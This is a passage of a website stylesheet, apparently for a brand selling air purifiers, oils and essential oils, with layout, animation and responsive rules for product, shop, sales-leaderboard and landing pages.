  width: 100%;
  top: 50%;
  left: 50%;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.air-filter-box:hover .content-details {
  top: 50%;
  left: 50%;
  opacity: 1;
  color: #fff;
  font-size: 13px;
  line-height: 18px;
}

.air-filter-box p:not(:last-child):after {
  content: "\f061";
  position: relative;
  font-family: "FontAwesome";
  font-size: 20px;
  display: inline-block;
  right: -15px;
}

.spacer {
  width: 0;
  height: 100vh;
  float: left;
  clear: both;
}

.one,
.two,
.three,
.four,
.five,
.six,
.seven {
  width: 100%;
  height: 100vh;
  position: relative;
  float: left;
}

.latched {
  position: fixed;
  top: 55px;
}

#footer-qvg {
  position: relative;
  background-color: #fff;
}

.air-purifier-filters .pulse {
  position: absolute;
  top: 10%;
  left: 77%;
  transform: translate(-50%, -50%);
  width: 25px;
  height: 25px;
  background-color: #de3819;
  color: #fff;
  border-radius: 50%;
  text-align: center;
  line-height: 27px;
  font-size: 14px;
}

.air-purifier-filters .pulse::before,
.air-purifier-filters .pulse::after {
  content: "";
  display: block;
  position: absolute;
  border: 2px solid #de3819;
  left: -5px;
  right: -5px;
  top: -5px;
  bottom: -5px;
  border-radius: 50%;
  animation: animate 1.9s linear infinite;
  backface-visibility: hidden;
}

.air-purifier-filters .pulse::after {
  animation-delay: 0.6s;
}

.air-purifier-filters .pulse.three-different {
  bottom: 53%;
  left: 60%;
  top: auto;
}

@keyframes animate {
  0% {
    transform: scale(0.5);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(1.2);
    opacity: 0;
  }
}

.air-filter-section .tablink {
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  background: transparent;
  padding: 5px;
  position: relative;
  border: 1px dashed transparent;
  border-bottom: 0px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.air-filter-section .tablink.active {
  border: 1px dashed #e15915;
  border-bottom: 0px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

/* Style the tab content (and add height:100% for full page content) */
.air-filter-section .tabcontent {
  display: none;
  height: 100%;
  border: 1px dashed #e15915;
  padding: 30px 10px 10px;
  border-radius: 5px;
}

.air-filter-section .tablink.active:after {
  content: "";
  height: 0;
  width: 0;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  border-top: 15px solid #e15915;
  left: 0;
  right: 0;
  top: 100%;
  margin: auto;
  position: absolute;
  display: block;
}

.air-purifier-filters p:after {
  content: "\2192";
  right: 0;
  top: 30%;
  margin: auto;
  position: absolute;
  display: block;
  transform: translate(20px, 0px);
  font-size: 30px;
}

.air-filter-section .tablink:last-child p:after {
  content: "";
}

@-webkit-keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}
@-moz-keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}
@keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}

#air-hero .scroll-btn {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  bottom: 0px;
}

#air-hero .scroll-btn > * {
  display: inline-block;
  line-height: 17px;
  font-size: 12px;
  font-weight: normal;
  color: #000;
  letter-spacing: 2px;
}

#air-hero .scroll-btn .mouse {
  position: relative;
  display: block;
  width: 35px;
  height: 55px;
  margin: 0 auto 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid #333333;
  border-radius: 20px;
}

#air-hero .scroll-btn .mouse > * {
  position: absolute;
  display: block;
  top: 29%;
  left: 50%;
  width: 8px;
  height: 8px;
  margin: -4px 0 0 -4px;
  background: #333333;
  border-radius: 50%;
  -webkit-animation: ani-mouse 2.5s linear infinite;
  -moz-animation: ani-mouse 2.5s linear infinite;
  animation: ani-mouse 2.5s linear infinite;
}

.wetality-air-shop-btn-wrapper {
  display: flex;
  justify-content: space-between;
}

a.wetality-air-shop-btn {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  margin-top: 10px;
  border-radius: 3px;
  padding: 10px 20px 8px;
  background-color: #e55026;
  text-align: center;
  box-sizing: border-box;
  cursor: pointer;
  -webkit-box-shadow: 0 3px 3px -2px rgb(0 0 0 / 20%),
    0 3px 4px 0 rgb(0 0 0 / 14%), 0 1px 8px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 3px 3px -2px rgb(0 0 0 / 20%), 0 3px 4px 0 rgb(0 0 0 / 14%),
    0 1px 8px 0 rgb(0 0 0 / 12%);

  color: white;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
}

a.wetality-air-shop-btn:hover,
a.wetality-air-shop-btn:focus {
  background-color: #e55026db;
}

a.wetality-air-shop-btn.tizian-btn {
  background-color: #3a424c;
}

a.wetality-air-shop-btn.tizian-btn:hover,
a.wetality-air-shop-btn.tizian-btn:focus {
  background-color: #5b6879;
}

a.wetality-air-shop-btn.grun-btn {
  background-color: #6a8c42;
}

a.wetality-air-shop-btn.grun-btn:hover,
a.wetality-air-shop-btn.grun-btn:focus {
  background-color: #84ad53;
}

a.wetality-air-shop-btn.oker-btn {
  margin-top: 20px;
  background-color: #c19866;
}

a.wetality-air-shop-btn.oker-btn:hover,
a.wetality-air-shop-btn.oker-btn:focus {
  background-color: #e7b577;
}

#wetalityairpurifierpromo {
  display: block;
  max-height: 500px;
  width: auto;
  margin: 30px auto 0px;
  cursor: pointer;
  box-shadow: 0 4px 8px rgb(0 0 0 / 18%);
}

#wetalityairpurifierpromo:active,
#wetalityairpurifierpromo:hover,
#wetalityairpurifierpromo:focus,
#wetalityairpurifierpromohomevideo:active,
#wetalityairpurifierpromohomevideo:hover,
#wetalityairpurifierpromohomevideo:focus {
  outline: none;
}

#wetalityairpurifierpromohomevideo {
  cursor: pointer;
  /*box-shadow: 0 4px 8px rgb(0 0 0 / 18%);*/
  border-radius: 15px;
}

.eight {
  width: 100%;
  position: relative;
  float: left;
  background: #3a444c;
  color: #fff;
  padding: 40px 0px;
}

.eight .container {
  width: 70%;
}

.eight .wair-post {
  min-height: 5em;
  height: auto;
}

.eight a {
  color: #fff;
}
.eight ul {
  margin: 0px;
  list-style: none;
}
.eight ul li {
  display: inline;
  margin-right: 35px;
}

p.bigger-infotext {
  color: #fff;
  font-size: 23px;
  font-weight: bold;
  line-height: 28px;
  border-bottom: 2px solid white;
  padding-bottom: 15px;
}

@media screen and (max-width: 1440px) {
  .wetality-air-purifier p.air-title {
    margin-bottom: 10px;
    font-size: 1.3em;
  }
  .wetality-air-purifier p {
    font-size: 16px;
    line-height: 21px;
  }
  .air-graphicon {
    max-height: 350px;
    margin: 0 auto;
  }
  .air-icon-box img {
    height: 50px;
  }
  .air-filter-section {
    padding: 50px 5%;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 13px;
    line-height: 16px;
  }
  .air-purifier-filters {
    padding-top: 70px;
  }
  .air-table {
    padding-top: 20px;
  }
  .air-table table td {
    padding: 8px;
  }
  /*.latched {top: 90px;}*/
}

@media screen and (max-width: 1366px) {
  .air-table table td {
    padding: 4px;
  }
  .air-table table {
    font-size: 11px;
  }
  .air-post-content {
    position: absolute;
    top: 45%;
    left: 10%;
    right: 10%;
    transform: translate(0%, -50%);
  }
  .wetality-air-purifier p.air-title {
    font-size: 1em;
  }
  .latched {
    top: 70px;
  }
  .air-purifier-filters {
    padding-top: 20px;
  }
  .logged-in .latched {
    top: 105px;
  }
  .logged-in .air-table table td {
    padding: 3px 4px;
  }
  .wetality-air-purifier p {
    font-size: 15px;
    line-height: 19px;
  }
  .wetality-air-shop-btn a {
    font-size: 14px;
  }
  .wetality-air-shop-btn {
    padding: 10px 20px;
  }
}

@media screen and (max-width: 1366px) and (min-width: 1300px) {
  .air-post-content {
    position: absolute;
    top: 33%;
    left: 5%;
    right: 5%;
    transform: translate(0%, -50%);
  }
  .air-graphicon {
    max-height: 320px;
  }
  .air-icon-box img {
    height: 45px;
  }
  .air-table table img {
    height: 70px;
  }
  .air-table {
    padding-top: 5px;
  }
}

@media screen and (max-width: 1280px) {
  .air-filter-section {
    padding: 55px 5% 50px;
  }
  .air-table {
    padding-top: 10px;
  }
  .air-table table {
    font-size: 12px;
    line-height: 14px;
  }
  .air-table table td {
    padding: 4px;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 10px;
    line-height: 13px;
    margin-top: 30px;
  }
}

@media screen and (max-width: 1189px) and (min-width: 768px) {
  .latched {
    position: fixed;
    top: 118px;
  }
  #air-hero {
    height: 85vh;
  }
  .air-hero-infotext {
    top: 15%;
  }
}

@media screen and (max-width: 1024px) {
  .wetality-air-purifier p.air-title {
    font-size: 1.1em;
    line-height: 1.1;
  }
  .air-machine {
    height: 260px;
    margin: 0 auto 20px;
  }
  .air-icon-box img {
    height: 40px;
    margin-right: 10px;
  }
  .air-machine-div {
    margin-top: 0px;
  }
  .wetality-air-purifier .air-icon-box p {
    font-size: 14px;
  }
  .air-purifier-filters p:after {
    content: none;
  }
  .air-table table {
    font-size: 11px;
    line-height: 13px;
  }
  .page-template-template-wetality-air-purifier {
    margin-top: 0px;
  }
}

@media screen and (max-width: 767px) {
  .one,
  .two,
  .three,
  .four,
  .five,
  .six,
  .seven,
  .wair-post,
  .spacer {
    height: 100%;
    overflow-x: hidden;
  }
  .page-template-template-wetality-air-purifier {
    margin-top: 0px;
  }
  #air-hero {
    height: calc(100vh - 104px);
    background: url(./images/air-purifier/Air-banner-mobile.jpg) center center;
    background-size: cover;
    position: relative;
    background-attachment: fixed;
  }
  .air-hero-infotext p.air-title br {
    display: none;
  }
  .wair-post {
    flex-direction: column;
    height: 100%;
    margin-right: -15px;
    margin-left: -15px;
    min-height: 1em;
  }
  .wair-post.col-reverse {
    flex-direction: column-reverse;
  }
  .air-absolute-bg {
    position: relative;
    height: 320px;
  }
  .air-post-content {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    transform: none;
    padding: 20px;
  }
  .latched,
  .logged-in .latched {
    top: 0px;
    position: relative;
  }
  .page-template-template-wetality-air-purifier .visible-xs {
    display: table-row;
  }
  .page-template-template-wetality-air-purifier td:first-child,
  .page-template-template-wetality-air-purifier th:first-child {
    display: none;
  }
  .air-purifier-filters-wrapper {
    display: flex;
    flex-direction: row;
  }
  .air-purifier-filters {
    display: flex;
    flex-direction: column;
  }
  .air-filter-section .tablink.active {
    border: none;
  }
  .air-purifier-filters-wrapper {
    display: none;
  }
  .air-purifier-filters.filter-mobile-accordion {
    display: block !important;
  }
  .air-hero-infotext p.air-title {
    padding: 10px;
  }
  .air-filter-section {
    padding: 25px 5% 0px;
  }
  .air-filter-section .panel.panel-default {
    border: none;
  }
  .air-filter-section .panel-title {
    position: relative;
  }
  .air-filter-section .panel-title img {
    height: 150px;
    margin: 0 auto;
  }
  .air-purifier-filters .pulse {
    left: 65%;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 14px;
    line-height: 16px;
    margin-top: 5px;
  }
  #wetalityairpurifierpromo {
    max-height: 370px;
    width: auto;
    margin: 10px auto 20px;
  }
  .air-hero-infotext {
    width: 83%;
    top: 20%;
  }
  .wetality-air-purifier p.air-title {
    font-size: 1em;
  }
  /* wetality air image issue on ios device */
  @supports (-webkit-touch-callout: none) {
    #air-hero {
      background-attachment: scroll;
    }
  }
}

/*------------------------------------------*/
/*  END css for Wetality Air purifier page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Wetality Air purifier technical specification page
/*------------------------------------------*/

.gray-bg-spec-wrapp {
  background: #dedede;
  padding: 20px;
  position: relative;
  margin-top: 120px;
  margin-bottom: 40px;
}

.gray-bg-spec-wrapp > .row {
  display: flex;
}
.gray-bg-spec-wrapp [class*="col-"] {
  margin-bottom: 0px;
}

.gray-bg-spec-wrapp img {
  height: 300px;
  margin: 10px 40px 0 auto;
}

.gray-bg-spec-wrapp p.info-bubble {
  background: #e55026;
  border-radius: 50%;
  height: 150px;
  width: 150px;
  position: absolute;
  top: 35%;
  left: 90%;
  transform: translate(-50%, -50%);
  color: #fff;
  text-align: center;
  padding: 10px;
  padding-top: 33px;
  font-size: 15px;
  line-height: 18px;
}

.gray-bg-spec-wrapp p span {
  font-size: 30px;
  font-weight: bold;
  margin-bottom: -3px;
  display: block;
}

.tech-spec-top-text {
  position: absolute;
  top: 65%;
  left: 33%;
  transform: translate(-50%, -50%);
}

.gray-bg-spec-wrapp p.air-title {
  margin-bottom: 5px;
}
.technical-spec-wa .air-icons {
  padding: 40px 0px 0px 50px;
}
.technical-spec-wa .air-table {
  padding-top: 0px;
}
.technical-spec-wa .air-title.text-center {
  display: block;
  margin: 40px auto;
}
.technical-spec-wa .air-machine {
  margin: 0 auto;
}
.technical-spec-wa .air-table table {
  font-size: 15px;
  line-height: 17px;
}

@media screen and (max-width: 1440px) and (min-width: 768px) {
  .gray-bg-spec-wrapp {
    margin-top: 130px;
    margin-bottom: 25px;
  }
}

@media screen and (max-width: 1440px) {
  .technical-spec-wa .air-table table td {
    padding: 8px;
  }
}

@media screen and (max-width: 1024px) {
  .technical-spec-wa .air-machine {
    height: auto;
  }
  .technical-spec-wa .air-icons {
    padding: 0px;
  }
}

@media screen and (max-width: 1024px) and (min-width: 768px) {
  .technical-spec-wa .air-table table td {
    padding: 4px;
  }
  .technical-spec-wa .air-table table {
    font-size: 14px;
    line-height: 16px;
  }
  .gray-bg-spec-wrapp p.info-bubble {
    height: 145px;
    width: 145px;
    top: 35%;
    left: 81%;
  }
}

@media screen and (max-width: 767px) {
  .gray-bg-spec-wrapp {
    margin-top: 0px;
    margin-bottom: 15px;
  }
  .gray-bg-spec-wrapp > .row {
    flex-direction: column;
  }
  .tech-spec-top-text {
    position: relative;
    top: 15px;
    left: auto;
    transform: none;
  }
  .gray-bg-spec-wrapp p.info-bubble {
    height: 120px;
    width: 120px;
    top: 35%;
    left: 75%;
    padding-top: 23px;
    font-size: 13px;
    line-height: 15px;
  }
  .gray-bg-spec-wrapp p span {
    font-size: 27px;
  }
  .technical-spec-wa .air-title.text-center {
    margin: 25px auto;
  }
  .technical-spec-wa .air-machine {
    height: 200px;
    margin-bottom: 20px;
  }
  .technical-spec-wa .air-table table {
    font-size: 13px;
    line-height: 15px;
  }
}
/*------------------------------------------*/
/*  END css Wetality Air purifier technical specification page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Wetality AIR shop page
/*------------------------------------------*/

form.check-cart {
  margin: 0;
}

.wetality-air-shop-top {
  margin-top: 60px;
}

.wetality-air-shop-banner {
  width: 100%;
  height: 400px;
  background: url(./images/Purifier-airflow-banner.jpg) center center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}

.wetality-air-shop-banner p {
  color: #e55026;
  font-size: 16px;
  line-height: 23px;
  position: absolute;
  top: 7%;
  left: 25%;
  transform: translate(-50%, -50%);
  text-align: left;
}

.wetality-air-shop-product [class*="col-"] {
  margin-bottom: 0px;
}

.wetality-air-shop-product-all {
  display: flex;
  flex-direction: column;
  margin: 50px auto;
  overflow: hidden;
}

.wetality-air-shop-product-all .row {
  display: flex;
  flex-wrap: wrap;
}

.wetality-air-shop-product-all p {
  font-size: 16px;
  line-height: 20px;
}

.air-product-box {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-around;
}

.air-product-box h3 {
  font-size: 20px;
  text-decoration: none;
}

.wetality-air-shop-product-all .with-gray-bg {
  background-color: #efefef;
  min-height: 355px;
  position: relative;
}

.wetality-air-shop-product-all .with-some-padding {
  padding: 5px 15px 20px;
  border: 1px solid #efefef;
  border-top: none;
  display: flex;
  height: 100%;
  flex-direction: column;
  justify-content: space-between;
}

.wetality-air-shop-product-all .with-right-border {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  border-right: 1px solid #efefef;
}

img.air-machine-img {
  width: 220px;
  margin: 0 auto;
}

img.air-machine-img-service {
  width: 220px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.wetality-air-shop-btn:hover {
  background-color: #a7240c;
}

input#check-products {
  color: white;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 14px;
  margin: 0px !important;
  background: none;
}

.wetality-air-shop-btn form input {
  padding: 0px;
}

.wetality-air-shop-btn i.fa {
  color: white;
}

.air-button-wrap {
  text-align: right;
}

button.close-service-fee-modal {
  padding: 9px 20px;
  margin-left: 15px;
}

body.postid-75170 p.single_product_retail_price {
  display: none !important;
}

.wetality-air-shop-product-all .with-some-padding.filter-package-padding {
  padding: 10px 40px;
}

.with-some-padding.filter-package-padding span {
  font-size: 16px;
  display: block;
  margin-top: 5px;
  line-height: 20px;
}

.with-some-padding.filter-package-padding .with-right-border {
  border-right: 2px solid #717171;
}

@media screen and (max-width: 1440px) {
  .wetality-air-shop-product-all
    .with-some-padding
    .row
    a.wetality-air-shop-btn {
    padding: 10px 13px 8px;
  }
}

@media screen and (max-width: 1200px) {
  .wetality-air-shop-product-all a.wetality-air-shop-btn {
    padding: 10px 20px 8px;
    font-size: 12px;
    line-height: 14px;
  }
}

@media screen and (max-width: 992px) {
  .wetality-air-shop-product-all .with-some-padding {
    padding: 0px 20px 20px;
  }

  .wetality-air-shop-product-all
    .with-some-padding
    .row
    a.wetality-air-shop-btn {
    padding: 10px 20px 8px;
  }
}

@media screen and (max-width: 767px) {
  .wetality-air-shop-top {
    margin-top: 0px;
  }
  .wetality-air-shop-banner p {
    font-size: 14px;
    line-height: 17px;
    top: 12%;
    left: 35%;
  }
  .wetality-air-shop-product-all {
    margin: 15px auto;
  }

  .wetality-air-shop-product-all .wetality-air-shop-btn {
    padding: 9px 19px;
    font-size: 13px;
  }
  input#check-products {
    font-size: 13px;
  }
  .row-for-service-fee {
    display: flex;
    flex-direction: column-reverse;
  }
  .with-some-padding .with-right-border {
    border-right: none;
    margin-bottom: 20px;
  }

  .wetality-air-shop-product [class*="col-"] {
    margin-bottom: 15px;
  }
}

@media screen and (max-width: 350px) {
  .wetality-air-shop-product-all .wetality-air-shop-btn {
    padding: 9px 13px;
    font-size: 12px;
  }
}

/*------------------------------------------*/
/*  Wetality TOP TEN page
/*------------------------------------------*/

.top-ten-tables {
  margin-top: 60px;
}

.top-ten-tables p {
  text-align: center;
  font-weight: bold;
  font-size: 25px;
  line-height: 27px;
  color: #de3818;
  /*font-family: 'Gotham-Book';*/
  margin-bottom: 10px;
  margin-top: 10px;
}

.top-ten-tables p b {
  color: #000;
}

.top-ten-tables table {
  border: 1px solid rgb(112 112 112 / 20%);
  border-radius: 18px;
  overflow: hidden;
}

.top-ten-tables table td {
  font-size: 17px;
  color: #de3818;
  font-weight: bold;
  border-bottom: 1px solid rgb(112 112 112 / 20%);
  padding: 10px;
  background-color: #fff !important;
  vertical-align: middle;
}

.top-ten-tables table td.top-ten-id {
  font-size: 23px;
  text-align: center;
}

.top-ten-tables table td.top-ten-name {
  color: #000;
}

.top-ten-tables .topten-cicle-img {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  overflow: hidden;
  text-transform: uppercase;
  margin-right: 14px;
  float: left;
  flex: 50px 0 0;
}

.top-ten-tables .topten-cicle-img a {
  display: block;
  cursor: pointer;
  height: 100%;
  width: 100%;
  color: #000000;
  text-transform: uppercase;
  line-height: 48px;
}

.top-ten-tables table tr:last-child td {
  border-bottom: 0px;
}

.top-ten-name p {
  float: left;
  font-size: 18px;
  color: #000;
  text-align: left;
}

.top-ten-name p span {
  display: block;
  font-size: 12px;
  line-height: 13px;
}

.check-blure {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  text-align: left;
  display: flex;
  justify-content: flex-start;
}

.top-ten-tables table tr td:last-child .check-blure {
  text-align: right;
}

.tten-blured .check-blure {
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
}

tr.tten-current td {
  background-color: #e9e9e9 !important;
  border-bottom: 0px;
}

#tten-accordion .panel {
  border: none;
  box-shadow: none;
}

#tten-accordion .panel-heading {
  background-color: #f5f5f5;
  border: 1px solid #dfdfdf;
  width: 100%;
  margin-bottom: 25px;
  text-align: left;
  padding: 0px;
  border-radius: 0px;
}

#tten-accordion .panel-heading .accordion-plus-toggle:before {
  font-family: FontAwesome;
  content: "\f077";
  float: right;
}

#tten-accordion .panel-heading .accordion-plus-toggle.collapsed:before {
  content: "\f078";
}

#tten-accordion .panel-heading .accordion-arrow-toggle:before {
  font-family: FontAwesome;
  content: "\f078";
  float: right;
}

#tten-accordion .panel-heading .accordion-arrow-toggle.collapsed:before {
  content: "\f054";
}

#tten-accordion .panel-title > a {
  display: block;
  width: 100%;
  font-size: 22px;
  color: #000;
  padding: 25px 30px;
}

#tten-accordion .panel-body {
  border: none;
}

div#button-press-prev-month {
  background-color: #f5f5f5;
  border: 1px solid #dfdfdf;
  width: 100%;
  margin-bottom: 25px;
  padding: 0px;
  border-radius: 0px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}

div#button-press-prev-month p {
  display: block;
  width: 100%;
  font-size: 22px;
  color: #000;
  padding: 5px 30px;
  text-transform: uppercase;
  text-align: left;
}

div#button-press-prev-month i.fa {
  padding-right: 20px;
}

#prev-months-element {
  display: none;
}

p.congrad-p {
  text-align: left !important;
  margin-top: 5px !important;
  line-height: 20px !important;
}

span.top-ten-span {
  font-size: 14px;
  font-weight: 100;
  display: block;
  color: #8e8e8e;
}

span.name-credential {
  top: 25%;
  position: relative;
}

ul.congradulation-table {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.congradulation-table li {
  border-radius: 20px;
  padding: 15px 30px 10px;
  display: flex;
  justify-content: space-between;
  margin-bottom: 25px;
  align-items: center;
}

.congradulation-table .table-header {
  background-color: #95a5a6;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

.congradulation-table .table-row {
  background-color: #ffffff;
  box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.1);
}

.congradulation-table .col-1 {
  flex-basis: 30%;
}

.congradulation-table .col-2 {
  flex-basis: 40%;
}

.congradulation-table .col-3 {
  flex-basis: 30%;
}

.congradulation-table p {
  color: #000;
  font-size: 18px;
  margin-bottom: 0px;
  margin-top: 5px;
}

.congradulation-table .congrat-cicle-img {
  height: 120px;
  width: 120px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  overflow: hidden;
  margin: 0 auto 10px;
}

.congradulation-table [class*="col-"] {
  margin-bottom: 0px;
  text-align: center;
}

.congradulation-table .congrat-position p {
  color: #de3819;
  font-size: 23px;
  line-height: 24px;
}

.congradulation-table .congrat-gift p {
  padding-top: 9px;
  font-size: 15px;
}

.congradulation-table .congrat-gift img {
  margin: 0 auto;
  height: 85px;
}

.top-ten-tables .congrat-intro {
  display: block;
  height: 16px;
  border-bottom: solid 4px #de3819;
  margin-bottom: 40px;
  color: #000;
}

.top-ten-tables .congrat-intro span {
  display: inline-block;
  background-color: #fff;
  padding: 0 10px;
}

.congradulation-table li.table-row.current-congrat {
  background-color: #ececec;
}

span.congrat-name-credential {
  line-height: 118px;
  font-size: 25px;
}

p.congrad-legend {
  color: #2e2e2e;
  text-align: left;
  font-size: 14px !important;
  margin: 0px;
  font-weight: 400;
  line-height: 25px;
}

.new-reps-div {
  margin-top: 35px;
}

.new-reps-div img {
  margin-top: 40px;
}

@media screen and (max-width: 767px) {
  .top-ten-tables p {
    font-size: 20px;
    line-height: 23px;
    margin-bottom: 4px;
  }
  .top-ten-tables table td {
    font-size: 12px;
    line-height: 14px;
  }
  .top-ten-name p {
    font-size: 14px;
    word-break: break-all;
  }
  .top-ten-tables table td.top-ten-id {
    font-size: 18px;
  }
  table.tt-pv-congrad td:last-child {
    width: 33%;
    font-size: 14px;
  }
  .congrad-p {
    text-align: left !important;
    margin-top: 5px !important;
    line-height: 20px !important;
  }
  .top-ten-span {
    font-size: 12px;
    font-weight: 100;
    display: block;
    color: #8e8e8e;
  }
  .congradulation-table.table-header {
    display: none;
  }
  .congradulation-table li {
    display: block;
  }
  .congradulation-table .col {
    flex-basis: 100%;
  }
  .congradulation-table .col {
    display: flex;
    padding: 0px;
    justify-content: center;
    flex-direction: column;
  }
  .congradulation-table .col:before {
    color: #6c7a89;
    padding-right: 10px;
    /*content: attr(data-label);*/
    flex-basis: 50%;
    text-align: right;
  }
}

/*------------------------------------------*/
/*  Wetality TOP TEN page on HOME
/*------------------------------------------*/

section.topten-home [class*="col-"] {
  margin-bottom: 0px;
}

section.topten-home {
  padding-top: 55px;
}

section.topten-home img {
  max-height: 280px;
  margin: -20px auto 0px;
}

section.topten-home p {
  margin-bottom: 5px;
}

/*------------------------------------------*/
/*  Wetality AIR Personal Page
/*------------------------------------------*/

.air-client-info {
  margin-top: 20px;
  border-top: 1px solid #c3c3c3;
}

section#free-pp-air {
  padding: 30px 0 100px 0;
}

section#free-pp-air .client-img {
  margin-top: 60px;
}

/*------------------------------------------*/
/*  Wetality Moroccan oil Page
/*------------------------------------------*/
.page-template-template-moroccan-oil main,
.page-template-template-moroccan-oil #primary {
  margin-bottom: 0px;
}
.moroccan-banner-section {
  width: 100%;
  height: 800px;
  background: url(./images/moroccan-banner.jpg) center center;
  background-size: cover;
  position: relative;
  margin-top: 70px;
}

.moroccan-text-banner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 78%;
}

.moroccan-text-banner .row {
  display: flex;
  align-items: center;
}

.moroccan-text-banner img {
  width: 250px;
  margin: 0 auto;
}

.moroccan-text-banner h1 {
  color: #fff;
  margin-left: 40px;
  font-size: 60px;
  line-height: 65px;
  font-family: "Gotham-Book";
  font-weight: bold;
}

.moroccan-text-section {
  padding: 60px 0px 30px;
  color: #000;
}

.moroccan-text-section .container {
  max-width: 900px;
}

.moroccan-text-section img {
  margin: 20px auto 50px;
  width: 100%;
}

.moroccan-text-section p {
  margin-bottom: 20px;
}

.moroccan-text-section p.bolded-p {
  font-size: 30px;
  line-height: 32px;
  font-family: "Gotham-Book";
  margin-bottom: 15px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
}

.bg-oker {
  background: #efeae0;
}
p.grfik-info-p {
  font-size: 30px;
  font-weight: bold;
  line-height: 35px;
}

.moroccan-clinic img {
  width: 500px;
}
.moroccan-clinic .bolded-p {
  margin-top: 50px;
}
.moroccan-clinic p b {
  font-family: "Gotham-Book";
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  line-height: normal;
}

.moroccan-footer-banner {
  width: 100%;
  height: 500px;
  background: url(./images/moroccan-hands-olive.jpg) center center;
  background-size: cover;
  position: relative;
}

/*------------------------------------------*/
/*  Essential oils landing Page
/*------------------------------------------*/

.page-template-template-eoils-landing-page .content-area,
.page-template-template-eoils-landing-page .site-main {
  margin-bottom: 0px;
}

.eoil-landing-page [class*="col-"] {
  margin-bottom: 0px;
}

.eoil-landing-page {
  padding: 16px;
  padding-bottom: 0px;
  max-width: 1080px;
  width: 100%;
  margin: 70px auto 0px;
}

.eoil-landing-page p {
  font-family: "AdobeGaramondProRegular";
  font-size: 16px;
  line-height: 20px;
  color: #2a3e43;
}

.eoil-landing-page h1,
.eoil-landing-page h3 {
  font-family: "GothamBold";
}

.eoil-landing-page h2 {
  font-size: 25px;
  line-height: 30px;
  letter-spacing: 3px;
  margin-bottom: 20px;
  margin-top: -33px;
}

.eoil-landing-page h3 {
  font-size: 33px;
  letter-spacing: 6px;
  line-height: 36px;
  color: #fff;
  margin-bottom: 30px;
}

.eoil-landing-page h4 {
  font-size: 26px;
  letter-spacing: 6px;
  line-height: 30px;
  color: #fff;
  margin-bottom: 20px;
  text-shadow: -3px 3px 8px rgb(0 0 0);
}

.eoil-landing-page img {
  margin: 0 auto;
}

/* main banner */
.eoil-main-banner {
  background: url(./images/essential-oils/Essential-oils-banner.jpg);
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  align-items: center;
}

.eoil-banner-textblock {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.eoil-banner-textblock p {
  font-size: 22px;
  color: #fff;
  text-shadow: 3px 3px 6px rgb(0 0 0 / 30%);
  font-weight: normal;
}

.eoil-banner-textblock h1 {
  font-size: 50px;
  line-height: 55px;
  color: #fff;
  text-shadow: -3px 3px 8px rgb(0 0 0 / 43%);
  letter-spacing: 9px;
  margin-bottom: 33px;
}

.eoil-brown-button-wrapper {
  position: absolute;
  bottom: 50px;
  left: 0%;
  right: 0%;
  text-align: center;
}

.eoil-brown-btn {
  padding: 8px 15px 6px;
  background: #603913;
  border: 1px solid #fff;
  color: #fff;
  width: auto;
  display: inline-block;
  font-size: 14px;
}

.eoil-brown-btn:hover,
.eoil-brown-btn:focus,
.eoil-brown-btn:active {
  background: #9e5f22;
  color: #fff;
}

/* end of main banner */

.eoil-sections-wrapp {
  padding: 16px 0px;
}

.eoil-halfs {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-auto-rows: 1fr;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
}

.eoil-half-box-container {
  position: absolute;
  top: 50%;
